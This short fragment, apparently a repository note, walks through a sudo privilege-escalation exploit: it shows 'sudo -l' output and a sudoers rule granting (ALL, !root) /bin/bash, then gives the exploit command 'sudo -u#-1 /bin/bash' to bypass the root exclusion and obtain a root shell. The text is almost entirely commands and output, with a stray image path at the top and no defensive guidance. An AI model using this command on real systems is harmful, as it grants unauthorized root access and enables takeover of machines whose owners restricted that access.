 '''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash